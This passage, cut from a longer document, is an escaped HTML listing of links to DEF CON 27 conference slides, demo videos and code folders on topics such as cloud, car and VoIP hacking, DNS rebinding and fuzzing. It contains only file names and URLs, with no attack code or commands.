href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20demo1.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - demo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20mfademo.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - mfademo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20notepad.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - notepad.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\"\u003EDouglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%202.mp4\"\u003EDouglas McKee - HVACKing Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%203.mp4\"\u003EDouglas McKee - HVACKing Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20HVACKing%20Demo%201.mp4\"\u003EDouglas McKee HVACKing Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/hash.mp4\"\u003Ehash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/slash.mp4\"\u003Eslash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/tick.mp4\"\u003Etick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games.pdf\"\u003EJack-Baker-Hacking-Web-Assembly-Games.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth.pdf\"\u003EJeff-Dileo-Evil-eBPF-In-Depth.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\"\u003EJens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-decryption-oracle.ogv\"\u003EJens Mueller-demo-decryption-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-signing-oracle.ogv\"\u003EJens Mueller-demo-signing-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car.pdf\"\u003EJmaxxz-Your-Car-is-My-Car.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003EOpenRemoteStart-master\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/images\/\"\u003Eimages\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/src\/\"\u003Esrc\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/LICENSE\"\u003ELICENSE\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/README.md\"\u003EREADME.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/project.properties\"\u003Eproject.properties\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%200%20-%20BenchCarTour.mp4\"\u003EJmaxxz - 0 - BenchCarTour.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%201%20-%20StartingBenchCarRf.mp4\"\u003EJmaxxz - 1 - StartingBenchCarRf.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2010%20-%20StartImprezaWithoutTransponder.mp4\"\u003EJmaxxz - 10 - StartImprezaWithoutTransponder.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2011%20-StartMiniWIthoutKey.mp4\"\u003EJmaxxz - 11 -StartMiniWIthoutKey.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-%20CloneExistingRemote_ShortEdit%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 2 - CloneExistingRemote_ShortEdit - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-CloneExistingRemote.mp4\"\u003EJmaxxz - 2 -CloneExistingRemote.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%203%20-%20StartCar.mp4\"\u003EJmaxxz - 3 - StartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 4 - DriveOff - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff.mp4\"\u003EJmaxxz - 4 - DriveOff.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%205%20-%20DisableWheelLockAndDrive.mp4\"\u003EJmaxxz - 5 - DisableWheelLockAndDrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%206%20-%20StartCarAfterStop.mp4\"\u003EJmaxxz - 6 - StartCarAfterStop.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%209%20-%20SqliStartCar.mp4\"\u003EJmaxxz - 9 - SqliStartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF.pdf\"\u003EJoshua-Maddux-API-Induced-SSRF.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%201%20appr-wrapper.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 1 appr-wrapper.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%202%20webkitorg.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 2 webkitorg.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%203%20twilio.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 3 twilio.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\"\u003ELeon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%201.%20http-file-browser.mp4\"\u003ELeon Jacobs - 1. http-file-browser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%202.%20heap-ios-tiktok.mp4\"\u003ELeon Jacobs - 2. heap-ios-tiktok.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%203.%20reflection-jar-socket.mp4\"\u003ELeon Jacobs - 3. reflection-jar-socket.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%204.%20ios-flex-plugin.mp4\"\u003ELeon Jacobs - 4. ios-flex-plugin.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%205.%20android-stetho.mp4\"\u003ELeon Jacobs - 5. android-stetho.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%206.%20jenkins-ci.mov.mp4\"\u003ELeon Jacobs - 6. jenkins-ci.mov.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\"\u003EMaksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/afl_main_screen_fast.mkv\"\u003Eafl_main_screen_fast.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 